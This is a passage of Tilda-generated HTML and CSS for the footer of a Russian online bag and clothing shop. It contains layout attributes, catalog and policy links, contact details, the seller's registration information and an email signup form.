{#rec490602619 .tn-elem[data-elem-id="1695728737696"] {top: 494px;left: calc(50% - 240px + 15px);width: 40px;height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1695728737696"] {top: 1047px;left: calc(50% - 160px + -2px);height: auto;}}                                                                #rec490602619 .tn-elem[data-elem-id="1695728815804"] { z-index: 43; top: 483px;left: calc(50% - 600px + 594px);width: 38px;height: auto;}#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom__img {}@media screen and (max-width: 1199px) {#rec490602619 .tn-elem[data-elem-id="1695728815804"] {top: 488px;left: calc(50% - 480px + 414px);height: auto;}}@media screen and (max-width: 959px) {#rec490602619 .tn-elem[data-elem-id="1695728815804"] {top: 554px;left: calc(50% - 320px + 384px);height: auto;}}@media screen and (max-width: 639px) {#rec490602619 .tn-elem[data-elem-id="1695728815804"] {top: 497px;left: calc(50% - 240px + 155px);width: 32px;height: auto;}}@media screen and (max-width: 479px) {#rec490602619 .tn-elem[data-elem-id="1695728815804"] {top: 1051px;left: calc(50% - 160px + 118px);height: auto;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 								
							
			
																																																																																																																																								
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
